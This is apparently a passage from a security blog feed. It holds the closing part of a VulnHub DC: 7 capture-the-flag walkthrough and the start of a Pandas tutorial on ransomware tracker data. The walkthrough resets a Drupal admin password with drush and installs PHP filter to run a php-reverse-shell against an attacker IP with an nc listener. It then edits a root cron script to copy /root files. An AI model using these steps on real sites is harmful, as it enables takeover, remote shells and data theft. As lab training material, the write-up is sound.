<figure class="highlight"><pre><code class="language-bash" data-lang="bash"><span class="nb">cat </span>website.sql | <span class="nb">grep</span> <span class="nt">-A</span> 30 <span class="s2">"Table structure for table </span><span class="sb">`</span>users_data<span class="sb">`</span><span class="s2">"</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-09-03-at-7.22.43-pm.png" alt="Screen Shot 2019-09-03 at 7.22.43 PM.png" /></p>

<p>Nope, nothing. Moving on to the final table <code class="language-plaintext highlighter-rouge">users_field_data</code> using the command:</p>

<figure class="highlight"><pre><code class="language-bash" data-lang="bash"><span class="nb">cat </span>website.sql | <span class="nb">grep</span> <span class="nt">-A</span> 30 <span class="s2">"Table structure for table </span><span class="sb">`</span>users_field_data<span class="sb">`</span><span class="s2">"</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-09-03-at-7.24.29-pm.png" alt="Screen Shot 2019-09-03 at 7.24.29 PM.png" /></p>

<p>Woohoo! The table <code class="language-plaintext highlighter-rouge">users_field_data</code> contains <code class="language-plaintext highlighter-rouge">name</code>, <code class="language-plaintext highlighter-rouge">pass</code>, <code class="language-plaintext highlighter-rouge">mail</code> and other user-specific fields. Let’s expand the <code class="language-plaintext highlighter-rouge">grep</code> and view some data!</p>

<figure class="highlight"><pre><code class="language-bash" data-lang="bash"><span class="nb">cat </span>website.sql | <span class="nb">grep</span> <span class="nt">-A</span> 40 <span class="s2">"Table structure for table </span><span class="sb">`</span>users_field_data<span class="sb">`</span><span class="s2">"</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-09-03-at-7.27.24-pm.png" alt="Screen Shot 2019-09-03 at 7.27.24 PM.png" /></p>

<p>As seen above in the screenshot, we got credentials for <code class="language-plaintext highlighter-rouge">admin</code> and <code class="language-plaintext highlighter-rouge">dc7user</code>. Only problem being that the passwords were hashed. I tried cracking the hash online with the hopes that it was a known value but there was nothing!</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-7.29.01-pm.png" alt="Screen Shot 2019-09-03 at 7.29.01 PM.png" /></p>

<p>At this point, I was stuck and pondered about the next step.</p>

<p>The motive was still to become <code class="language-plaintext highlighter-rouge">www-data</code> and modify the <code class="language-plaintext highlighter-rouge">cron</code> script to get the flag. I proceeded with some research about Drupal. Specifically, I was trying to find a way to change the password of an existing user since I confirmed the existence of 2 users - <code class="language-plaintext highlighter-rouge">admin</code> and <code class="language-plaintext highlighter-rouge">dc7user</code>.</p>

<p>Interestingly, I found that the <code class="language-plaintext highlighter-rouge">drush</code> tool for Drupal is pretty useful when it comes to changing the password of <code class="language-plaintext highlighter-rouge">admin</code>. The syntax was simple:</p>

<figure class="highlight"><pre><code class="language-bash" data-lang="bash">drush user-password USERNAME <span class="nt">--password</span><span class="o">=</span><span class="s2">"SOMEPASSWORD"</span></code></pre></figure>

<p>I decided to try it… why not?</p>

<p><code class="language-plaintext highlighter-rouge">drush user-password admin --password="SOMEPASSWORD"</code></p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-8.09.49-pm.png" alt="Screen Shot 2019-09-03 at 8.09.49 PM.png" /></p>

<p>Hmm, an error.</p>

<p>Some googling and research later, I discovered that executing <code class="language-plaintext highlighter-rouge">drush</code> from the <code class="language-plaintext highlighter-rouge">/var/www/html</code> directory would be successful.</p>

<p>I decided to try it out.</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-8.10.14-pm.png" alt="Screen Shot 2019-09-03 at 8.10.14 PM.png" /></p>

<p>Success!</p>

<p>I just changed the password of <code class="language-plaintext highlighter-rouge">admin</code> to <code class="language-plaintext highlighter-rouge">SOMEPASSWORD</code>. Let’s login to Drupal!</p>

<p><img src="/assets/images/screen-shot-2019-09-03-at-11.50.16-pm.png" alt="Screen Shot 2019-09-03 at 11.50.16 PM.png" /></p>

<p>Yeah! We are in!</p>

<p>So far so good. The next step is to establish a reverse shell. The <code class="language-plaintext highlighter-rouge">php-reverse-shell</code> seemed like a viable option. The question was - how can we upload <code class="language-plaintext highlighter-rouge">PHP</code> code on Drupal?</p>

<p>WordPress has taught me that themes, modules, and plugins are typical vectors. I decided to do some research. You know, Google-for-the-soul.</p>

<p>In my googling, I came across a wonderful article titled <strong><a href="https://www.sevenlayers.com/index.php/164-drupal-to-reverse-shell">Drupal to Reverse Shell</a></strong> describing how we can work with an authenticated Drupal interface to upload <code class="language-plaintext highlighter-rouge">PHP</code> code and establish a reverse shell session. However, there was a problem.</p>

<p>The article achieves a reverse shell by enabling a Drupal module called <strong><a href="https://www.drupal.org/docs/8/modules/php/overview">PHP filter</a></strong>. The documentation contains an interesting snippet:</p>

<blockquote>
  <p>The PHP filter core module has been removed from core starting with version 8.x.</p>
</blockquote>

<p>Our victim machine is running Drupal <code class="language-plaintext highlighter-rouge">8.7.x</code> and does not come with the PHP filter module. But… there is always a way. Manual installation!</p>

<p><a href="https://www.drupal.org/project/php">This link</a> contains a <code class="language-plaintext highlighter-rouge">.tar.gz</code> download which can be directly uploaded to Drupal as <code class="language-plaintext highlighter-rouge">admin</code>.</p>

<p>I proceeded by downloading the <code class="language-plaintext highlighter-rouge">.tar.gz</code> module file on my attack machine. Don’t forget to check the networking settings. I switched mine from <strong>host-only networking</strong> to <strong>NAT</strong> for just a second.</p>

<p>Time to install the new module!</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.07.53-am.png" alt="Screen Shot 2019-09-04 at 12.07.53 AM.png" /></p>

<p>On the <strong>Extend</strong> page, I clicked on the <strong>+ Install new module</strong> button.</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.10.47-am.png" alt="Screen Shot 2019-09-04 at 12.10.47 AM.png" /></p>

<p>I clicked on the <strong>Browse</strong> button under <strong>Upload a module or theme archive to install</strong> and clicked on the <strong>Install</strong> button.</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.11.47-am.png" alt="Screen Shot 2019-09-04 at 12.11.47 AM.png" /></p>

<p>Woohoo! Installed successfully. Let’s move on!</p>

<p>I clicked on <strong>Enable newly added modules</strong> which brought me back to the <strong>Extend</strong> page. Here, I scrolled down and select the radio button next to <strong>PHP Filter</strong> in order to enable it.</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.12.59-am.png" alt="Screen Shot 2019-09-04 at 12.12.59 AM.png" /></p>

<p>Next, scroll down completely and click on the <strong>Install</strong> button to reflect the changes on Drupal.</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.15.39-am.png" alt="Screen Shot 2019-09-04 at 12.15.39 AM.png" /></p>

<p>Great! We installed <strong>PHP filter</strong>. The next step is to use it to upload the <code class="language-plaintext highlighter-rouge">php-reverse-shell</code> code. To achieve this, I decided to create a new post on Drupal.</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.24.23-am.png" alt="Screen Shot 2019-09-04 at 12.24.23 AM.png" /></p>

<p>Important steps to follow:</p>

<ol>
  <li>Select the <strong>Text format</strong> as <code class="language-plaintext highlighter-rouge">PHP code</code></li>
  <li>Copy the <code class="language-plaintext highlighter-rouge">php-reverse-shell</code> code to the <strong>Body</strong>. On Kali Linux, it can be found in <code class="language-plaintext highlighter-rouge">/usr/share/laudanum/php/php-reverse-shell.php</code></li>
  <li>Edit the <code class="language-plaintext highlighter-rouge">php-reverse-shell</code> code and modify the following lines:</li>
</ol>

<figure class="highlight"><pre><code class="language-bash" data-lang="bash">- <span class="nv">$ip</span> <span class="o">=</span> <span class="s1">'192.168.56.102'</span><span class="p">;</span> // Attack machine IP        
- <span class="nv">$port</span> <span class="o">=</span> 8888<span class="p">;</span> // Desired port</code></pre></figure>

<ol>
  <li>Open a shell and run <code class="language-plaintext highlighter-rouge">nc -lvp 8888</code> on attack machine to listen for a reverse shell</li>
</ol>

<p>Once these steps are completed. Click on the <strong>Preview</strong> button and watch the magic unfold!</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.29.50-am.png" alt="Screen Shot 2019-09-04 at 12.29.50 AM.png" /></p>

<p>Reverse shell! I am finally <code class="language-plaintext highlighter-rouge">www-data</code>. Hooray!</p>

<p>Okay… back to the game plan. We simply need to modify <code class="language-plaintext highlighter-rouge">/opt/scripts/backups.sh</code> with the following lines of code:</p>

<figure class="highlight"><pre><code class="language-bash" data-lang="bash"><span class="c">#!/bin/bash</span>
<span class="nb">cat</span> /root/<span class="se">\*</span> <span class="o">&gt;</span> /tmp/arj/flag.txt</code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.53.32-am.png" alt="Screen Shot 2019-09-04 at 12.53.32 AM.png" /></p>

<p>Once this was done, I simply monitored my temporary directory <code class="language-plaintext highlighter-rouge">/tmp/arj</code> for a file called <code class="language-plaintext highlighter-rouge">flag.txt</code>.</p>

<p><img src="/assets/images/screen-shot-2019-09-04-at-12.55.59-am.png" alt="Screen Shot 2019-09-04 at 12.55.59 AM.png" /></p>

<p>Yeah! There you have it. We did it :)</p>

<h4 id="my-thoughts">My Thoughts</h4>

<p>That was absolutely crazy! I never expected anything less from @DCAU.</p>

<p>For me, <strong>DC: 7</strong> was all about thinking outside the box and reinforcing good practices. Owning a box running Drupal was an added bonus because of all its details and intricacies.</p>

<p>I owe credit to @DCAU for an initial hint about the Twitter handle. The idea that most CTF challenges lack OSINT is known and needs attention. With more challenges such as these, I am sure that I can build my skills.</p>

<p>As always, I cannot wait for the next one in the <a href="https://www.vulnhub.com/series/dc,199/">DC series</a>!</p>

<p>If you enjoyed reading this, please check out my <a href="/blog/vulnhub-dc-6-walkthrough">DC: 6 walkthrough</a> and <a href="/blog/vulnhub-dc-3-walkthrough">DC: 3 walkthrough</a> which are challenges by @DCAU in the <a href="https://www.vulnhub.com/series/dc,199/">DC series</a>.</p>]]></content><author><name></name></author><category term="Beginner" /><category term="CTF" /><category term="Kali" /><category term="Linux" /><category term="Vulnhub" /><category term="Walkthrough" /><category term="Writeup" /><category term="Security" /><category term="DC-Series" /><summary type="html"><![CDATA[A step-by-step walkthrough of solving the DC: 7 pentesting challenge from VulnHub.]]></summary></entry><entry><title type="html">Practical Python Pandas</title><link href="https://diaryofarjun.com/blog/practical-python-pandas" rel="alternate" type="text/html" title="Practical Python Pandas" /><published>2019-07-19T00:00:00+00:00</published><updated>2019-07-19T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/practical-python-pandas</id><content type="html" xml:base="https://diaryofarjun.com/blog/practical-python-pandas"><![CDATA[<p>In this tutorial, we will learn how to use <a href="https://pandas.pydata.org/">Pandas</a> - a <em>must-have</em> Python module for Data Analysis and Data Visualization with a real-world example from the Cyber Security domain.</p>

<blockquote>
  <p>Note: Ransomware Tracker is no longer operational since <strong>08 December 2019</strong>. It is still recommended that readers leverage the concepts and Jupyter Notebook available in this tutorial.</p>
</blockquote>

<h2 id="introduction">Introduction</h2>

<p><a href="https://ransomwaretracker.abuse.ch/">Ransomware Tracker</a> by <a href="https://www.abuse.ch/">abuse.ch</a> is a website which tracks and monitors hosts and URLs associated with known Ransomware.</p>

<p>The website maintains a <em>tracker</em> which is frequently updated with threat intelligence associated with known Ransomware families. The screenshot below shows an interactive table on the Ransomware Tracker website populated with Ransomware threat intelligence.</p>

<p><img src="/assets/images/screen-shot-2019-06-19-at-8.24.04-pm.png" alt="Screen Shot 2019-06-19 at 8.24.04 PM.png" /></p>

<p>The most interesting feature of Ransomware Tracker is the availability of a <a href="https://ransomwaretracker.abuse.ch/feeds/csv/">feed</a> in the CSV (Comma Separated Values) format which allows us to easily capture and utilize this intelligence.</p>

<p>The screenshot below shows the Ransomware Tracker data in its raw CSV format accessible via the URL - <code class="language-plaintext highlighter-rouge">https://ransomwaretracker.abuse.ch/feeds/csv/</code></p>

<p><img src="/assets/images/screen-shot-2019-06-19-at-8.30.22-pm.png" alt="Screen Shot 2019-06-19 at 8.30.22 PM.png" /></p>

<p>Our objective is to read, parse, and generate insights from this Ransomware Tracker data using Python with Pandas.</p>

<h2 id="getting-started">Getting Started</h2>

<p>For the purpose of this tutorial, we will use a <a href="https://jupyter.org/">Jupyter Notebook</a> to write Python code and produce output. <a href="https://www.dataquest.io/blog/jupyter-notebook-tutorial/">Here</a> is a complete, easy to understand introduction to Jupyter Notebooks and how to get started.</p>

<p>The first step is to fetch the data.</p>

<p>As mentioned earlier, our data resides online as a CSV document. Pandas provides us with the <a href="https://pandas.pydata.org/pandas-docs/stable/reference/api/pandas.read_csv.html">read_csv</a> function to read CSV data and store it into a <a href="https://pandas.pydata.org/pandas-docs/stable/reference/api/pandas.DataFrame.html">DataFrame</a> structure.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="kn">import</span> <span class="nn">pandas</span> <span class="k">as</span> <span class="n">pd</span>
<span class="n">url</span> <span class="o">=</span> <span class="s">"https://ransomwaretracker.abuse.ch/feeds/csv/"</span>
<span class="n">df</span> <span class="o">=</span> <span class="n">pd</span><span class="p">.</span><span class="n">read_csv</span><span class="p">(</span><span class="n">url</span><span class="p">,</span> <span class="n">skiprows</span><span class="o">=</span><span class="mi">8</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="s">"latin-1"</span><span class="p">)</span></code></pre></figure>

<p>We start by importing the Pandas module and reference it as <code class="language-plaintext highlighter-rouge">pd</code> instead of <code class="language-plaintext highlighter-rouge">pandas</code>. This is a personal preference but is commonly seen in tutorials online.</p>

<p>Next, we initialize a variable <code class="language-plaintext highlighter-rouge">url</code> with the Ransomware Tracker CSV URL. This variable has a data type of <code class="language-plaintext highlighter-rouge">str</code>.</p>

<p>Finally, we make a function call to <code class="language-plaintext highlighter-rouge">pd.read_csv</code> with arguments as follows</p>

<ol>
  <li><code class="language-plaintext highlighter-rouge">url</code> - location where our CSV feed resides (required)</li>
  <li><code class="language-plaintext highlighter-rouge">skiprows</code> - number of rows to skip from the top of the CSV document (in our case the first 8 lines are comments)</li>
  <li>​<code class="language-plaintext highlighter-rouge">encoding</code> - text encoding to be used</li>
</ol>

<p>Now, we have <code class="language-plaintext highlighter-rouge">df</code> (our DataFrame) with the data loaded from the URL. Let us validate the data and its structure.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">shape</span>
<span class="c1"># (13866, 10)
</span><span class="n">df</span><span class="p">.</span><span class="n">head</span><span class="p">()</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-06-21-at-4.34.48-pm.png" alt="Screen Shot 2019-06-21 at 4.34.48 PM.png" /></p>

<p><code class="language-plaintext highlighter-rouge">df.head()</code> prints the first 5 rows of the DataFrame by default. You can change this by specifying the required number of rows as an argument. Hence, <code class="language-plaintext highlighter-rouge">df.head(n)</code> will print the first <code class="language-plaintext highlighter-rouge">n</code> rows of the DataFrame.</p>

<p>Next, we validate the bottom values of the DataFrame. This is good practice for large datasets such as Ransomware Tracker with over 13,000 rows of data.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">tail</span><span class="p">()</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-06-22-at-12.00.58-pm.png" alt="Screen Shot 2019-06-22 at 12.00.58 PM.png" /></p>

<p>In our output, we can confirm the following facts:</p>

<ol>
  <li>The DataFrame recognized the header names</li>
  <li>All fields are parsed correctly and unavailable fields are replaced with <code class="language-plaintext highlighter-rouge">NaN</code> value</li>
  <li>The last row is a comment and needs to be removed</li>
</ol>

<p>To remove the last row of the DataFrame, we can use a simple one-liner from Pandas:</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">drop</span><span class="p">(</span><span class="n">df</span><span class="p">.</span><span class="n">tail</span><span class="p">(</span><span class="mi">1</span><span class="p">).</span><span class="n">index</span><span class="p">,</span> <span class="n">inplace</span><span class="o">=</span><span class="bp">True</span><span class="p">)</span>
<span class="n">df</span><span class="p">.</span><span class="n">tail</span><span class="p">()</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-06-22-at-12.09.31-pm.png" alt="Screen Shot 2019-06-22 at 12.09.31 PM.png" /></p>

<p>Great!</p>

<p>Now, the <code class="language-plaintext highlighter-rouge">df.shape</code> command should return <code class="language-plaintext highlighter-rouge">(13865, 10)</code> since we removed the last row of the DataFrame.</p>

<h2 id="data-transformation">Data Transformation</h2>

<p>The next step involves manipulating and transforming the data in our DataFrame.</p>

<p>Let’s start with fixing the header names (also known as <em>column</em> <em>names</em>) of the DataFrame. To do this, we start by retrieving the list of existing header names.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="nb">list</span><span class="p">(</span><span class="n">df</span><span class="p">.</span><span class="n">columns</span><span class="p">)</span>
<span class="s">'''
['# Firstseen (UTC)',
 'Threat',
 'Malware',
 'Host',
 'URL',
 'Status',
 'Registrar',
 'IP address(es)',
 'ASN(s)',
 'Country']
'''</span></code></pre></figure>

<p>I decided to make the DataFrame easier to read and comprehend with the following header name changes.</p>

<ul>
  <li><strong>Old:</strong> <code class="language-plaintext highlighter-rouge"># Firstseen (UTC)</code></li>
  <li><strong>New:</strong> <code class="language-plaintext highlighter-rouge">Firstseen</code></li>
  <li><strong>Old:</strong> <code class="language-plaintext highlighter-rouge">IP address(es)</code></li>
  <li><strong>New:</strong> <code class="language-plaintext highlighter-rouge">IPs</code></li>
  <li><strong>Old:</strong> <code class="language-plaintext highlighter-rouge">ASN(s)</code></li>
  <li><strong>New:</strong> <code class="language-plaintext highlighter-rouge">ASNs</code></li>
</ul>

<p>To accomplish this, we can use the <code class="language-plaintext highlighter-rouge">df.rename</code> function as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">columns</span> <span class="o">=</span> <span class="p">{</span><span class="s">'# Firstseen (UTC)'</span><span class="p">:</span> <span class="s">'Firstseen'</span><span class="p">,</span> <span class="s">'IP address(es)'</span><span class="p">:</span> <span class="s">'IPs'</span><span class="p">,</span> <span class="s">'ASN(s)'</span><span class="p">:</span><span class="s">'ASNs'</span><span class="p">}</span>
<span class="n">df</span> <span class="o">=</span> <span class="n">df</span><span class="p">.</span><span class="n">rename</span><span class="p">(</span><span class="n">columns</span><span class="o">=</span><span class="n">columns</span><span class="p">)</span>
<span class="n">df</span><span class="p">.</span><span class="n">head</span><span class="p">()</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-06-21-at-5.50.48-pm.png" alt="Screen Shot 2019-06-21 at 5.50.48 PM" /></p>

<p>The <code class="language-plaintext highlighter-rouge">Firstseen</code> column in our DataFrame can provide us with a treasure of knowledge.</p>

<p>However, the values available consist of a date and time. We simply want the date. This requires a transformation of the values in the <code class="language-plaintext highlighter-rouge">Firstseen</code> column in our DataFrame.</p>

<p>Before we apply the solution in the context of the DataFrame, let us shift perspective. Consider a value from the <code class="language-plaintext highlighter-rouge">Firsteen</code> column. For example - <code class="language-plaintext highlighter-rouge">2018-08-12 00:46:13</code></p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">s_dt</span> <span class="o">=</span> <span class="s">'2018-08-12 00:46:13'</span>
<span class="nb">type</span><span class="p">(</span><span class="n">s_dt</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<p>The goal is to transform this value into our desired format. I choose to change the format to <code class="language-plaintext highlighter-rouge">12-08-2018</code>. How can we do this?</p>

<p>Python provides us with a useful module called <code class="language-plaintext highlighter-rouge">datetime</code> for this exact purpose. We can leverage the <code class="language-plaintext highlighter-rouge">datetime.strptime</code> function to convert <code class="language-plaintext highlighter-rouge">s_dt</code> (a <code class="language-plaintext highlighter-rouge">str</code> object) to a <code class="language-plaintext highlighter-rouge">datetime</code> object as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="kn">import</span> <span class="nn">datetime</span>
<span class="n">o_dt</span> <span class="o">=</span> <span class="n">datetime</span><span class="p">.</span><span class="n">datetime</span><span class="p">.</span><span class="n">strptime</span><span class="p">(</span><span class="n">s_dt</span><span class="p">,</span><span class="s">'%Y-%m-%d %H:%M:%S'</span><span class="p">)</span>
<span class="nb">type</span><span class="p">(</span><span class="n">o_dt</span><span class="p">)</span>
<span class="c1"># datetime.datetime</span></code></pre></figure>

<p>Now, we construct our desired format <code class="language-plaintext highlighter-rouge">DD-MM-YYYY</code> using the <code class="language-plaintext highlighter-rouge">datetime.strftime</code> function and <code class="language-plaintext highlighter-rouge">o_dt</code> (the <code class="language-plaintext highlighter-rouge">datetime</code> object) as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">s1_dt</span> <span class="o">=</span> <span class="n">o_dt</span><span class="p">.</span><span class="n">strftime</span><span class="p">(</span><span class="s">"%d-%m-%Y"</span><span class="p">)</span>
<span class="n">s1_dt</span>
<span class="c1"># '12-08-2018'
</span><span class="nb">type</span><span class="p">(</span><span class="n">s1_dt</span><span class="p">)</span>
<span class="c1"># str</span></code></pre></figure>

<p>Easy! We successfully transformed one string but what about an entire DataFrame column?</p>

<p>To achieve this, we can use the <code class="language-plaintext highlighter-rouge">df.apply</code> function which applies a function along an axis of the DataFrame. For the function aspect, I choose to construct a <a href="https://www.w3schools.com/python/python_lambda.asp">lambda function</a> (popularly known as <em>anonymous functions</em>).</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">[</span><span class="s">'Firstseen'</span><span class="p">]</span> <span class="o">=</span> <span class="n">df</span><span class="p">[</span><span class="s">'Firstseen'</span><span class="p">].</span><span class="nb">apply</span><span class="p">(</span><span class="k">lambda</span> <span class="n">x</span><span class="p">:</span> <span class="n">datetime</span><span class="p">.</span><span class="n">datetime</span><span class="p">.</span><span class="n">strptime</span><span class="p">(</span><span class="n">x</span><span class="p">,</span><span class="s">'%Y-%m-%d %H:%M:%S'</span><span class="p">).</span><span class="n">strftime</span><span class="p">(</span><span class="s">"%d-%m-%Y"</span><span class="p">))</span>
<span class="n">df</span><span class="p">.</span><span class="n">head</span><span class="p">()</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-06-22-at-12.58.25-pm.png" alt="Screen Shot 2019-06-22 at 12.58.25 PM.png" /></p>

<p>Voila! Let us dissect the above command…</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">[</span><span class="s">'Firstseen'</span><span class="p">].</span><span class="nb">apply</span><span class="p">(</span><span class="k">lambda</span> <span class="n">x</span><span class="p">:</span> <span class="n">datetime</span><span class="p">.</span><span class="n">datetime</span><span class="p">.</span><span class="n">strptime</span><span class="p">(</span><span class="n">x</span><span class="p">,</span><span class="s">'%Y-%m-%d %H:%M:%S'</span><span class="p">).</span><span class="n">strftime</span><span class="p">(</span><span class="s">"%d-%m-%Y"</span><span class="p">))</span></code></pre></figure>

<p>Here:</p>
<ol>
  <li><code class="language-plaintext highlighter-rouge">df['Firsteen']</code> refers to the column <code class="language-plaintext highlighter-rouge">Firstseen</code> in the DataFrame <code class="language-plaintext highlighter-rouge">df</code></li>
  <li><code class="language-plaintext highlighter-rouge">lambda x: datetime.datetime.strptime(x,'%Y-%m-%d %H:%M:%S').strftime("%d-%m-%Y")</code> is our <em>lambda function</em>.
    <ul>
      <li>The <code class="language-plaintext highlighter-rouge">x</code> in <code class="language-plaintext highlighter-rouge">lambda x</code> references <em>each</em> element in the <code class="language-plaintext highlighter-rouge">Firstseen</code> column.</li>
      <li><code class="language-plaintext highlighter-rouge">datetime.datetime.strptime(x,'%Y-%m-%d %H:%M:%S')</code> converts each <code class="language-plaintext highlighter-rouge">x</code> (<code class="language-plaintext highlighter-rouge">str</code> object) to a <code class="language-plaintext highlighter-rouge">datetime</code> object using the provided format.</li>
      <li><code class="language-plaintext highlighter-rouge">strftime("%d-%m-%Y")</code> then converts each <code class="language-plaintext highlighter-rouge">datetime</code> object back to <code class="language-plaintext highlighter-rouge">str</code> in the provided format (<code class="language-plaintext highlighter-rouge">DD-MM-YYYY</code>).</li>
    </ul>
  </li>
  <li>We apply this <em>lambda function</em> across the entire <code class="language-plaintext highlighter-rouge">Firstseen</code> column using <code class="language-plaintext highlighter-rouge">df.apply</code> function</li>
</ol>

<p>The biggest takeaway is to always achieve the desired transformation at the element-level before attempting to manipulate the DataFrame.</p>

<h2 id="querying">Querying</h2>

<p>The next step is to query the DataFrame and generate valuable insights. In this step, I aim to use Pandas to perform operations on the DataFrame, extract output, and visualize the results.</p>

<h3 id="query-1-number-of-entries-per-threat">Query 1: Number of entries per threat</h3>

<p>In this query, we want to categorize our dataset based on the <code class="language-plaintext highlighter-rouge">Threat</code> field. This basically involves a group by operation followed by aggregation and sorting. I write the query as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">groupby</span><span class="p">(</span><span class="s">'Threat'</span><span class="p">).</span><span class="n">size</span><span class="p">().</span><span class="n">sort_values</span><span class="p">(</span><span class="n">ascending</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="s">'''
Threat
Distribution Site    11297
Payment Site          1660
C2                     908
dtype: int64
'''</span></code></pre></figure>

<p>Interesting! The output indicates the existence of 3 threats - <code class="language-plaintext highlighter-rouge">Distribution Site</code>, <code class="language-plaintext highlighter-rouge">Payment Site</code> and <code class="language-plaintext highlighter-rouge">C2</code> (Command and Control Site). As seen in the Python query, we utilize a variety of Pandas functions to manipulate the data.</p>

<p>Now, how about a visualization?</p>

<p>Visualization of data in Python can be achieved with a variety of libraries such as Matplotlib, Seaborn, and ggplot. Read more <a href="https://www.fusioncharts.com/blog/best-python-data-visualization-libraries/">here</a>.</p>

<p>Pandas comes with an in-built <code class="language-plaintext highlighter-rouge">df.plot</code> function exposing useful plotting abilities. In fact, <code class="language-plaintext highlighter-rouge">df.plot</code> basically refers to Matplotlib in the backend for visualization.</p>

<p>Let’s create a simple horizontal bar graph to illustrate the different categories of threats and their counts. The query is as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">groupby</span><span class="p">([</span><span class="s">'Threat'</span><span class="p">]).</span><span class="n">size</span><span class="p">().</span><span class="n">sort_values</span><span class="p">(</span><span class="n">ascending</span><span class="o">=</span><span class="bp">False</span><span class="p">).</span><span class="n">plot</span><span class="p">(</span><span class="n">kind</span><span class="o">=</span><span class="s">'barh'</span><span class="p">)</span></code></pre></figure>

<p><img src="/assets/images/screen-shot-2019-07-12-at-5.26.37-pm-e1563370050540.png" alt="screen-shot-2019-07-12-at-5.26.37-pm.png" /></p>

<p>The <code class="language-plaintext highlighter-rouge">df.plot</code> function is an effective tool to generate useful graphs. In our simple example above, we specified the argument <code class="language-plaintext highlighter-rouge">kind=barh</code> to indicate a <strong>horizontal bar graph.</strong></p>

<h3 id="query-2-yearly-trend-in-malware">Query 2: Yearly trend in malware</h3>

<p>For the next query, I decided to play with the <code class="language-plaintext highlighter-rouge">Firstseen</code> field of the DataFrame. A valuable tip is to always attempt trend analysis if the dataset contains date/time fields.</p>

<p>This query is slightly more complex as compared to the previous one. The first transformation involves creating a new DataFrame column called <code class="language-plaintext highlighter-rouge">Firstseen_year</code> in which the “year” from the <code class="language-plaintext highlighter-rouge">Firstseen</code> element is captured and stored. We accomplish this by using a custom defined lambda function.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">[</span><span class="s">'Firstseen_year'</span><span class="p">]</span> <span class="o">=</span> <span class="n">df</span><span class="p">[</span><span class="s">'Firstseen'</span><span class="p">].</span><span class="nb">apply</span><span class="p">(</span><span class="k">lambda</span> <span class="n">x</span><span class="p">:</span> <span class="n">datetime</span><span class="p">.</span><span class="n">datetime</span><span class="p">.</span><span class="n">strptime</span><span class="p">(</span><span class="n">x</span><span class="p">,</span><span class="s">'%d-%m-%Y'</span><span class="p">).</span><span class="n">strftime</span><span class="p">(</span><span class="s">"%Y"</span><span class="p">))</span></code></pre></figure>

<p>Before we continue, let us understand the <code class="language-plaintext highlighter-rouge">dtypes</code> or data types of elements within our DataFrame using the following command.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">.</span><span class="n">dtypes</span>
<span class="s">'''
Firstseen         object
Threat            object
Malware           object
Host              object
URL               object
Status            object
Registrar         object
IPs               object
ASNs              object
Country           object
Firstseen_year    object
dtype: object
'''</span></code></pre></figure>

<p>As seen above, <strong>all</strong> the elements are of <code class="language-plaintext highlighter-rouge">object</code> data type which is equivalent to <code class="language-plaintext highlighter-rouge">str</code> data type in Python. When working with date/time elements, it is <strong>strongly recommended</strong> to ensure a suitable data type. This especially matters for operations such as <strong>sorting</strong>.</p>

<p>One mechanism to change the <code class="language-plaintext highlighter-rouge">dtype</code> of a column is to use the <code class="language-plaintext highlighter-rouge">df.astype</code> function as follows.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">df</span><span class="p">[</span><span class="s">'Firstseen_year'</span><span class="p">]</span> <span class="o">=</span> <span class="n">df</span><span class="p">[</span><span class="s">'Firstseen_year'</span><span class="p">].</span><span class="n">astype</span><span class="p">(</span><span class="s">'datetime64[ns]'</span><span class="p">)</span>
<span class="n">df</span><span class="p">.</span><span class="n">dtypes</span>
<span class="s">'''
Firstseen                 object
Threat                    object
Malware                   object
Host                      object
URL                       object
Status                    object
Registrar                 object
IPs                       object
ASNs                      object
Country                   object
Firstseen_year    datetime64[ns]
dtype: object
'''</span></code></pre></figure>

<p>Great! Our DataFrame column <code class="language-plaintext highlighter-rouge">Firstseen_year</code> now has data type as <code class="language-plaintext highlighter-rouge">datetime64[ns]</code>.</p>

<p>Although this is the correct way to work with date/time elements, it is important to note that <em>side-effects</em> are plenty. Let us take a look at the contents of the DataFrame <code class="language-plaintext highlighter-rouge">df</code>.</p>

